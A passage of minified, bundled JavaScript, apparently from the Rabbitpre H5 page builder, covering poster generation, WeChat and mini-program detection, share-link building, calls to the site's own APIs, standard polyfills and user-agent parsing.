9:a=n.sent,i=Object(s.a)(a.path,"https:"),j&&!O.d&&(i=window.location.origin+Object(s.b)(i)),!k||j||O.d||(i="proxy?host="+i);case 13:u=Z(t,i),c=u.width,f=u.height,!!L.get(t)||(o.a.hide(),p={poster:i,width:c,height:f},window.isMiniProgram&&"true"!==G.posterH5Render?tt(i,p):m.b(p)),h.d.fire(l.b.HIDE_POSTER_PAGE,{pageIdx:e}),r&&r(i),console.timeEnd("[海报] 生成总耗时："),n.next=23;break;case 21:o.a.hide(),o.a.show("生成失败，请重试");case 23:z=!1;case 24:case"end":return n.stop()}}),n)}))),function(){return n.apply(this,arguments)})})}function Z(t,e){var r=document.querySelector('.page-item[data-id="'+t+'"] .page-content'),n=null==r?void 0:r.getBoundingClientRect(),A=Object(m.a)(),o=A[0],i=A[1],a={url:e,width:n?n.width:o,height:n?n.height:i};return M.set(t,a),localStorage.setItem("POSTER_CACHE_FLAG","1"),a}function $(t,e){t!==V&&(t=b.dealUrl(t));var r=window.fiboSDK&&window.fiboSDK.dealUrl||window.opfStatisticSdk&&window.opfStatisticSdk.dealUrl||function(t){return t},A=s.e(t),o=localStorage.getItem("audid")||"",i=x(x(x({},d.a(s.e(r(window.location.search)).query)),d.a(A.query)),function(t){return t?{tuzhanMiniprogramId:n.a(f.a.TUZHAN_MINIAPP_ID+"."+t)||"",miniprogramId:n.a(f.a.MINIAPP_ID+"."+t)||"",miniprogramPath:n.a(f.a.MINIAPP_PATH+"."+t)||"",playRecordId:sessionStorage.getItem("playRecordId")||"",leaderId:sessionStorage.getItem("leaderId")||"",groupBuyingId:sessionStorage.getItem("groupBuyingId")||""}:{}}(e));i.lc="0",i.saudid=o;for(var a,u=I(X);!(a=u()).done;){delete i[a.value]}if(i.hasOwnProperty("cnltype")){var c=i.cnl,l=i.cnltype,p=c.split(","),h=l.split(","),g=h.findIndex((function(t){return"POST"===t}));g>=0?p[g]=o:(h.push("POST"),p.push(o)),i.cnl=p.join(","),i.cnltype=h.join(",")}else i.cnl=o,i.cnltype="POST";var w=window.location.hash;return(A.hostWidthPort?(A.protocol||"https")+"://"+A.hostWidthPort+A.path:(A.protocol||"https")+"://"+window.location.host+window.location.pathname)+"?"+d.b(i)+(w||"")}function tt(t,e){if(O.d){var r=e.poster,n=Object(O.c)();return console.log("获取sdk成功",n,r),void n.miniProgram.previewImage({urls:[r],success:function(){D.debug("抖音小程序预览图片完成")},fail:function(t){D.error("抖音小程序预览图片失败",t.errMsg)}})}window===window.top?m.b(e):(window.top&&window.top.postMessage({type:"miniProgram",data:{poster:t}},"*"),window.postMessage({type:p.a,payload:{poster:e.poster,width:e.width,height:e.height}},"*"))}function et(){var t=window.navigator.userAgent.toLowerCase();return/micromessenger/.test(t)}function rt(){var t=window.navigator.userAgent.toLowerCase();return-1!==t.indexOf("micromessenger")&&-1!==t.indexOf("wxwork")}function nt(){var t=window.navigator.userAgent.toLowerCase();return-1!==t.indexOf("micromessenger")&&-1!==t.indexOf("windowswechat")}function At(){var t=window.pageData.wechatUserData;if(!t)return!1;var e=t.headimgurl;return!(!t.nickname&&!e)}function ot(){var t=window.pageData.wechatUserData;if(!t)return!1;var e=t.openid,r=t.headimgurl,n=t.nickname;return!(!e||r||n)}function it(){var t=window.pageData.wechatUserData;if(!t)return!1;var e=t.userid,r=t.nickname,n=t.headimgurl;return!!(e||r||n)}function at(t,e){void 0===e&&(e=15e3),L.set(t,!1),N=window.setTimeout((function(){L.set(t,!0),o.a.hide(),o.a.show("呜呜T_T网络不好，请重新尝试"),z=!1}),e)}function st(t){window.clearTimeout(N),L.set(t,!1)}function ut(t){for(var e=ct(),r=0,n=t;r<=n;)e.includes(r)&&n++,r++;return n}function ct(){for(var t=(window.pageData||{}).pages,e=void 0===t?[]:t,r=[],n=0;n<e.length;++n){var A=e[n];if(A.type!==C.a.POSTERPAGE)for(var o,i=I(A.cmps);!(o=i()).done;){var s=o.value;if(s.type===a.c.PAGE_TYPE&&"poster"===s.pageType){r.push(n);break}}else r.push(n)}return r}function lt(t){return new Promise((function(e,r){var n=t.url,A=t.urlType,o=t.pageIndex,i=t.disablePosterDialog;if("number"!=typeof o||o<0)r(new Error("未获取到正确页面标识"));else{var s=function(t){var e=(window.pageData||{}).pages,r=(void 0===e?[]:e)[t];if(!r)return null;var n=r.cmps.find((function(t){return t.type===a.c.BTN&&t.isPosterBtn}));return n||null}(o);if(s){var u=Object(Q.c)(s.triggers,"Click");if(u){var c="image"===A;P(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,void 0===u.go){t.next=6;break}return t.next=4,W({posterPageIdx:+u.go,qrcodeUrl:n,isImageQrCode:c,disablePosterDialog:i,callback:e});case 4:t.next=7;break;case 6:throw new Error("海报页标识获取错误");case 7:t.next=12;break;case 9:t.prev=9,t.t0=t.catch(0),r(t.t0);case 12:case"end":return t.stop()}}),t,null,[[0,9]])})))()}else r(new Error("海报按钮触发配置错误"))}else r(new Error("未检测到海报按钮"))}}))}},function(t,e,r){var n=r(125)("wks"),A=r(97),o=r(34).Symbol,i="function"==typeof o;(t.exports=function(t){return n[t]||(n[t]=i&&o[t]||(i?o:A)("Symbol."+t))}).store=n},function(t,e,r){var n;!function(){"use strict";var r={}.hasOwnProperty;function A(){for(var t=[],e=0;e<arguments.length;e++){var n=arguments[e];if(n){var o=typeof n;if("string"===o||"number"===o)t.push(n);else if(Array.isArray(n)&&n.length){var i=A.apply(null,n);i&&t.push(i)}else if("object"===o)for(var a in n)r.call(n,a)&&n[a]&&t.push(a)}}return t.join(" ")}t.exports?(A.default=A,t.exports=A):void 0===(n=function(){return A}.apply(e,[]))||(t.exports=n)}()},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e,r){"use strict";var n=SyntaxError,A=Function,o=TypeError,i=function(t){try{return A('"use strict"; return ('+t+").constructor;")()}catch(t){}},a=Object.getOwnPropertyDescriptor;if(a)try{a({},"")}catch(t){a=null}var s=function(){throw new o},u=a?function(){try{return s}catch(t){try{return a(arguments,"callee").get}catch(t){return s}}}():s,c=r(216)(),l=Object.getPrototypeOf||function(t){return t.__proto__},f={},p="undefined"==typeof Uint8Array?void 0:l(Uint8Array),d={"%AggregateError%":"undefined"==typeof AggregateError?void 0:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer,"%ArrayIteratorPrototype%":c?l([][Symbol.iterator]()):void 0,"%AsyncFromSyncIteratorPrototype%":void 0,"%AsyncFunction%":f,"%AsyncGenerator%":f,"%AsyncGeneratorFunction%":f,"%AsyncIteratorPrototype%":f,"%Atomics%":"undefined"==typeof Atomics?void 0:Atomics,"%BigInt%":"undefined"==typeof BigInt?void 0:BigInt,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?void 0:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"==typeof Float32Array?void 0:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?void 0:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?void 0:FinalizationRegistry,"%Function%":A,"%GeneratorFunction%":f,"%Int8Array%":"undefined"==typeof Int8Array?void 0:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?void 0:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?void 0:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":c?l(l([][Symbol.iterator]())):void 0,"%JSON%":"object"==typeof JSON?JSON:void 0,"%Map%":"undefined"==typeof Map?void 0:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&c?l((new Map)[Symbol.iterator]()):void 0,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?void 0:Promise,"%Proxy%":"undefined"==typeof Proxy?void 0:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"==typeof Reflect?void 0:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?void 0:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&c?l((new Set)[Symbol.iterator]()):void 0,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":c?l(""[Symbol.iterator]()):void 0,"%Symbol%":c?Symbol:void 0,"%SyntaxError%":n,"%ThrowTypeError%":u,"%TypedArray%":p,"%TypeError%":o,"%Uint8Array%":"undefined"==typeof Uint8Array?void 0:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?void 0:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?void 0:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"==typeof WeakMap?void 0:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?void 0:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?void 0:WeakSet},h={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},g=r(215),w=r(118),m=g.call(Function.call,Array.prototype.concat),v=g.call(Function.apply,Array.prototype.splice),y=g.call(Function.call,String.prototype.replace),B=g.call(Function.call,String.prototype.slice),b=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,E=/\\(\\)?/g,C=function(t){var e=B(t,0,1),r=B(t,-1);if("%"===e&&"%"!==r)throw new n("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==e)throw new n("invalid intrinsic syntax, expected opening `%`");var A=[];return y(t,b,(function(t,e,r,n){A[A.length]=r?y(n,E,"$1"):e||t})),A},U=function(t,e){var r,A=t;if(w(h,A)&&(A="%"+(r=h[A])[0]+"%"),w(d,A)){var a=d[A];if(a===f&&(a=function t(e){var r;if("%AsyncFunction%"===e)r=i("async function () {}");else if("%GeneratorFunction%"===e)r=i("function* () {}");else if("%AsyncGeneratorFunction%"===e)r=i("async function* () {}");else if("%AsyncGenerator%"===e){var n=t("%AsyncGeneratorFunction%");n&&(r=n.prototype)}else if("%AsyncIteratorPrototype%"===e){var A=t("%AsyncGenerator%");A&&(r=l(A.prototype))}return d[e]=r,r}(A)),void 0===a&&!e)throw new o("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:r,name:A,value:a}}throw new n("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!=typeof t||0===t.length)throw new o("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new o('"allowMissing" argument must be a boolean');var r=C(t),A=r.length>0?r[0]:"",i=U("%"+A+"%",e),s=i.name,u=i.value,c=!1,l=i.alias;l&&(A=l[0],v(r,m([0,1],l)));for(var f=1,p=!0;f<r.length;f+=1){var h=r[f],g=B(h,0,1),y=B(h,-1);if(('"'===g||"'"===g||"`"===g||'"'===y||"'"===y||"`"===y)&&g!==y)throw new n("property names with quotes must have matching quotes");if("constructor"!==h&&p||(c=!0),w(d,s="%"+(A+="."+h)+"%"))u=d[s];else if(null!=u){if(!(h in u)){if(!e)throw new o("base intrinsic for "+t+" exists, but the property is not available.");return}if(a&&f+1>=r.length){var b=a(u,h);u=(p=!!b)&&"get"in b&&!("originalValue"in b.get)?b.get:u[h]}else p=w(u,h),u=u[h];p&&!c&&(d[s]=u)}}return u}},function(t,e,r){"use strict";var n=r(160),A=r(44),o=r(166),i=r(153),a=r(57),s=r(128),u=r(151),c=r(42),l=Math.min,f=[].push,p="length",d=!c((function(){RegExp(4294967295,"y")}));r(129)("split",2,(function(t,e,r,c){var h;return h="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[p]||2!="ab".split(/(?:ab)*/)[p]||4!=".".split(/(.?)(.?)/)[p]||".".split(/()()/)[p]>1||"".split(/.?/)[p]?function(t,e){var A=String(this);if(void 0===t&&0===e)return[];if(!n(t))return r.call(A,t,e);for(var o,i,a,s=[],c=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),l=0,d=void 0===e?4294967295:e>>>0,h=new RegExp(t.source,c+"g");(o=u.call(h,A))&&!((i=h.lastIndex)>l&&(s.push(A.slice(l,o.index)),o[p]>1&&o.index<A[p]&&f.apply(s,o.slice(1)),a=o[0][p],l=i,s[p]>=d));)h.lastIndex===o.index&&h.lastIndex++;return l===A[p]?!a&&h.test("")||s.push(""):s.push(A.slice(l)),s[p]>d?s.slice(0,d):s}:"0".split(void 0,0)[p]?function(t,e){return void 0===t&&0===e?[]:r.call(this,t,e)}:r,[function(r,n){var A=t(this),o=null==r?void 0:r[e];return void 0!==o?o.call(r,A,n):h.call(String(A),r,n)},function(t,e){var n=c(h,t,this,e,h!==r);if(n.done)return n.value;var u=A(t),f=String(this),p=o(u,RegExp),g=u.unicode,w=(u.ignoreCase?"i":"")+(u.multiline?"m":"")+(u.unicode?"u":"")+(d?"y":"g"),m=new p(d?u:"^(?:"+u.source+")",w),v=void 0===e?4294967295:e>>>0;if(0===v)return[];if(0===f.length)return null===s(m,f)?[f]:[];for(var y=0,B=0,b=[];B<f.length;){m.lastIndex=d?B:0;var E,C=s(m,d?f:f.slice(B));if(null===C||(E=l(a(m.lastIndex+(d?0:B)),f.length))===y)B=i(f,B,g);else{if(b.push(f.slice(y,B)),b.length===v)return b;for(var U=1;U<=C.length-1;U++)if(b.push(C[U]),b.length===v)return b;B=y=E}}return b.push(f.slice(y)),b}]}))},function(t,e,r){"use strict";r(3),r(11);e.a=function(t,e,r){return new Promise((function(n,A){var o,i=document.createElement("script");if(i.type="text/javascript",e)for(o in e){var a=e[o];i[o]=a}var s=function(){c(),n(i)},u=function(e){c(),document.body.removeChild(i),A(e.error||new Error("load script error: "+t))},c=function(){i.removeEventListener("load",s),i.removeEventListener("error",u)};i.src=t,i.addEventListener("load",s),i.addEventListener("error",u),document.body.appendChild(i),r&&r(i)}))}},function(t,e,r){"use strict";var n=r(44),A=r(67),o=r(57),i=r(92),a=r(153),s=r(128),u=Math.max,c=Math.min,l=Math.floor,f=/\$([$&`']|\d\d?|<[^>]*>)/g,p=/\$([$&`']|\d\d?)/g;r(129)("replace",2,(function(t,e,r,d){return[function(n,A){var o=t(this),i=null==n?void 0:n[e];return void 0!==i?i.call(n,o,A):r.call(String(o),n,A)},function(t,e){var A=d(r,t,this,e);if(A.done)return A.value;var l=n(t),f=String(this),p="function"==typeof e;p||(e=String(e));var g=l.global;if(g){var w=l.unicode;l.lastIndex=0}for(var m=[];;){var v=s(l,f);if(null===v)break;if(m.push(v),!g)break;""===String(v[0])&&(l.lastIndex=a(f,o(l.lastIndex),w))}for(var y,B="",b=0,E=0;E<m.length;E++){v=m[E];for(var C=String(v[0]),U=u(c(i(v.index),f.length),0),O=[],_=1;_<v.length;_++)O.push(void 0===(y=v[_])?y:String(y));var Q=v.groups;if(p){var F=[C].concat(O,U,f);void 0!==Q&&F.push(Q);var I=String(e.apply(void 0,F))}else I=h(C,f,U,O,Q,e);U>=b&&(B+=f.slice(b,U)+I,b=U+C.length)}return B+f.slice(b)}];function h(t,e,n,o,i,a){var s=n+t.length,u=o.length,c=p;return void 0!==i&&(i=A(i),c=f),r.call(a,c,(function(r,A){var a;switch(A.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,n);case"'":return e.slice(s);case"<":a=i[A.slice(1,-1)];break;default:var c=+A;if(0===c)return r;if(c>u){var f=l(c/10);return 0===f?r:f<=u?void 0===o[f-1]?A.charAt(1):o[f-1]+A.charAt(1):r}a=o[c-1]}return void 0===a?"":a}))}}))},function(t,e,r){"use strict";var n=r(27),A=r(223);n(n.P+n.F*r(224)("includes"),"String",{includes:function(t){return!!~A(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){"use strict";r.d(e,"e",(function(){return n})),r.d(e,"c",(function(){return A})),r.d(e,"a",(function(){return o})),r.d(e,"b",(function(){return i})),r.d(e,"d",(function(){return a}));r(38),r(200);function n(t){var e={source:t,protocol:"",host:"",port:"",hostWidthPort:"",basename:"",domain:"",path:"",directory:"",file:"",query:"",hash:"",relative:"",userInfo:"",user:"",password:"",ipv4:"",ipv6:"",isHttp:!1,isHttps:!1,isEMail:!1};if(!t)return e;for(var r=["source","protocol","hostWidthPort","userInfo","user","password","host","ipv4","ipv6","basename","domain","port","relative","path","directory","file","query","hash"],n=/^(?:(?![^:@]+:[^:@/]*@)([^[:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:(\d+\.\d+\.\d+\.\d+)|\[([a-fA-F0-9:]+)\]|([^.:/?#]*))(?:\.([^:/?#]*))?)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(t)||[],A={},o=18;o--;)A[r[o]]=n[o];for(var i=0,a=r;i<a.length;i++){var s=a[i];e[s]=A[s]||""}return e.isHttp="http"===e.protocol||"https"===e.protocol||"rtmp"===e.protocol||"rtmps"===e.protocol,e.isHttps="https"===e.protocol,e.isEMail="mailto"===e.protocol,e}function A(t){return t?/^https:\/\/.*$/.test(t)?t:/^http:\/\/.*$/.test(t)?t.replace("http","https"):/^\/\/.*$/.test(t)?"https:"+t:"https://"+t:""}function o(t,e){return/^(?:http:|https:)/i.test(t)?t:(e||(e=window.location.protocol),e+(/^\/\//.test(t)?t:"//"+t))}function i(t,e){return t}function a(t){if(["http://","https://","//"].some((function(e){return t.startsWith(e)}))&&n(t).host!==n(window.location.href).host)return!1;return!0}},function(t,e,r){"use strict";var n=r(27),A=r(123)(1);n(n.P+n.F*!r(192)([].map,!0),"Array",{map:function(t){return A(this,t,arguments[1])}})},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,r){"use strict";r.d(e,"r",(function(){return p})),r.d(e,"e",(function(){return h})),r.d(e,"f",(function(){return w})),r.d(e,"c",(function(){return v})),r.d(e,"b",(function(){return B})),r.d(e,"j",(function(){return b})),r.d(e,"d",(function(){return E})),r.d(e,"h",(function(){return C})),r.d(e,"g",(function(){return U})),r.d(e,"o",(function(){return O})),r.d(e,"p",(function(){return _})),r.d(e,"a",(function(){return Q})),r.d(e,"i",(function(){return F})),r.d(e,"m",(function(){return I})),r.d(e,"q",(function(){return S})),r.d(e,"n",(function(){return T})),r.d(e,"l",(function(){return P})),r.d(e,"k",(function(){return H}));r(10),r(9),r(14),r(15),r(19),r(13),r(3),r(59),r(11),r(46),r(24);var n=r(12),A=r(23),o=r(7),i=r(279),a=["lca"];function s(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function c(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function l(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){c(o,n,A,i,a,"next",t)}function a(t){c(o,n,A,i,a,"throw",t)}i(void 0)}))}}var f=window.RPCONFIG.bwsHost||"//bws.test.rabbitpre.com";function p(t,e){return d.apply(this,arguments)}function d(){return(d=l(regeneratorRuntime.mark((function t(e,r){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/app/report",t.next=3,Object(n.b)("/api2/app/report",{appId:e,reason:r});case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function h(t){return g.apply(this,arguments)}function g(){return(g=l(regeneratorRuntime.mark((function t(e){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r="/api2/app/data/"+e,t.next=3,Object(n.a)(r,{});case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function w(t,e){return m.apply(this,arguments)}function m(){return(m=l(regeneratorRuntime.mark((function t(e,r){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/app/jumplink/info",t.next=3,Object(n.a)("/api2/app/jumplink/info",{appId:e,appUserId:r});case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function v(t){return y.apply(this,arguments)}function y(){return(y=l(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/app/generatePosterQrcode",t.next=3,Object(n.b)("/api2/app/generatePosterQrcode",e);case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function B(t){return Object(n.a)("/api2/app/generatePosterMpQrcode",t)}function b(t){return Object(n.a)("/api2/app/contentMpBasicInfo",t)}function E(t){var e=f+"/api/shorturl/generate";return Object(n.b)(e,{url:t})}function C(t){return Object(n.a)("/api2/bottomlink/getBottomlink",{appType:t})}function U(t,e,r){return Object(n.a)("/api2/app/getAuditionMusicUrl",{musicId:t,appId:e,templateId:r})}function O(){return Object(n.a)("/api2/app/getTaokoulingConfig")}function _(t,e,r,A){var o=A.lca,i=function(t,e){if(null==t)return{};var r,n,A={},o=Object.keys(t);for(n=0;n<o.length;n++)r=o[n],e.indexOf(r)>=0||(A[r]=t[r]);return A}(A,a);return Object(n.b)("/api2/app/viewLimit",function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?s(Object(r),!0).forEach((function(e){u(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({appId:t,audId:e,orgId:r,viewLimitVo:i},o&&{lca:o}))}function Q(t,e){return Object(n.b)("/api2/app/appcenter/checkAppInstance",{orgId:t,appInstanceIds:e})}function F(t){return Object(n.a)("/api2/app/getContactWay",t)}function I(t){return Object(n.a)("/api2/app/getQrCode",t)}function S(t,e){return Object(n.a)("/api2/app/getWorkWechatConfig",{orgId:t,appId:e})}function T(t){return Object(n.a)("/api2/app/getSmsGateway",t)}function P(t){return Object(n.a)("/api2/auth/getOrgInfo",{orgId:t})}function H(t){return x.apply(this,arguments)}function x(){return(x=l(regeneratorRuntime.mark((function t(e){var r,a,s,u,c,l,f,p,d,h,g,w,m,v,y,B,b,E;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,A.getAudid();case 2:if(r=t.sent,a=window.pageData,s=a.id,u=a.wechatUserData,l=(c=void 0===u?{}:u).openid,f=c.unionid,p=o.a(window.location.search),d=p.saudid,h=void 0===d?r:d,g=p.playRecordId||sessionStorage.getItem("playRecordId")||"",w=e.integrationAppId,m=e.extData,v=encodeURIComponent(window.location.origin+window.location.pathname),y=encodeURIComponent(window.location.search.slice(1)),B="",b=null,!window.AppAuthorization||!window.AppAuthorization.getUserInfo){t.next=18;break}return t.next=16,window.AppAuthorization.getUserInfo();case 16:b=t.sent,B=b.identitys&&b.identitys.length?b.identitys[0].identityValue:b.identityId;case 18:return"/api2/app/appcenter/getThirdSenceCode",E=R({saudid:h,playRecordId:g}),t.abrupt("return",Object(n.b)("/api2/app/appcenter/getThirdSenceCode",{audid:r,appid:s,openid:l,unionid:f,identityId:B,appUserInfo:b,saudid:h,url:v,urlParams:y,wechatUserData:Object(i.a)(c,["jwtToken"]),integrationAppId:w,extData:m,shareParams:encodeURIComponent(E)}));case 22:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(t){var e=new URLSearchParams;for(var r in t)e.append(r,t[r]);return e.toString()}},function(t,e,r){var n=r(48);t.exports=function(t){if(!n(t))throw TypeError(t+" is not an object!");return t}},function(t,e,r){"use strict";r.d(e,"a",(function(){return p})),r.d(e,"b",(function(){return d}));r(36),r(112),r(38),r(115),r(10),r(9),r(14),r(15),r(19);var n=r(143);function A(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function o(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?A(Object(r),!0).forEach((function(e){i(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):A(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function i(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function a(t){var e="Windows",r="",n="";if(/Windows NT ([0-9]+\.[0-9])/.test(t)){n={"5.0":"2000",5.1:"XP",5.2:"Server 2003","6.0":"Vista",6.1:"7",6.2:"8",6.3:"8.1",6.4:"10技术预览版",10:"10","10.0":"10"}[r=RegExp.$1]||"NT "+function(t){var e=t.split("."),r=e.shift();return parseFloat(r+"."+e.join(""))}(r)}return(t.match("Windows XP")||t.match("WinXP"))&&(r="5.1",n="XP"),t.match("WP7")&&(e="Windows Phone",r="7.0"),/WindowsMobile\/([0-9.]*)/.test(t)&&(e="Windows Mobile",r=RegExp.$1),/Windows Phone ([0-9.]*)/.test(t)&&(e="Windows Mobile",r=RegExp.$1),/Windows Phone OS ([0-9.]*)/.test(t)&&(e="Windows Phone",+(r=RegExp.$1)<7&&(e="Windows Mobile")),{name:e,version:r,alias:n}}function s(t){var e={name:"",version:"",isAndroid:!1,isIOS:!1,isMobile:!1,isPC:!1,isMac:!1,isWindows:!1,isLinux:!1};return e.isMobile=Object(n.b)(t),e.isPC=!e.isMobile,t.match("Unix")?(e.name="Unix",e):t.match("FreeBSD")?(e.name="FreeBSD",e):t.match("Android")?(e.isAndroid=!0,e.isMobile=!0,e.isPC=!1,o(o({},e),function(t){var e="",r=t.replace("-update",".");return/Android(?: )?(?:AllPhone_|CyanogenMod_)?(?:\/)?v?([0-9.]+)/.test(r)&&(e=RegExp.$1),{name:"Android",version:e}}(t))):t.match("iPhone( Simulator)?;")||t.match("iPad;")||t.match("iPod;")||t.match(/iPhone\s*[\d,]*s?[cp]?;/i)?(e.isIOS=!0,e.isMobile=!0,e.isPC=!1,o(o({},e),function(t){var e="1.0";return/OS (.*) like Mac OS X/.test(t)&&(e=RegExp.$1.replace(/_/g,".")),{name:"iOS",version:e}}(t))):t.match("Mac OS X")?(e.isMac=!0,o(o({},e),function(t){var e="";return/Mac OS X 